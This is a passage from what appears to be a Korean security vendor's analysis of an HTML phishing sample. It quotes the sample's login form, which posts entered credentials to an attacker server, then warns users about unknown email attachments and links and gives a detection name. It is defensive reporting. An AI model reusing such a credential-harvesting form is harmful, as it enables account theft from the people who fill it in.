
해당 샘플의 스크립트를 확인 시, 아래와 같은
공격자 서버
를 확
인할 수 있다.
<
form
name
=
"loginform"
id
=
"loginForm"
method
=
"po
st"
action
=
"https://twelve81.com/noted/noted/log
in.php"
>
일반 사용자들은
출처가 불분명한 이메일 수신시 첨부파일 실행
또는 URL 링크 클릭에 각별한 주의가 필요하다. 현재 V3 제품에
서는 이러한 형태의 악성코드를 아래의 진단명으로 탐지하고 있
다.
Phishing/Html.Agent (2020.03.16.05)